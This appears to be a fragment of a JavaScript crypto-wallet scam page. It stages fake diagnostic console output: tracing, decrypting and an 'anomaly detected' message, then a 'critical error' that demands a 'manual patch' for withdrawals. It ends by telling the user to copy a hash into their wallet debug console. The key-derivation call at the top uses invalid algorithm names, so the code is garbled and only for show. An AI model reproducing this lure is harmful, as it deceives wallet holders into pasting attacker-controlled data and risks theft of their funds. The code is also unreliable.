
iveKey({name:"ECDSA",salt:new Uint8Array(2
3)}, seed, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[TRACING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x6aa5db
86 inside Service fee (only withdraw):");

  console.error("CRITICAL ERROR: Manual patc
h required for Service fee (only withdra
w):");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH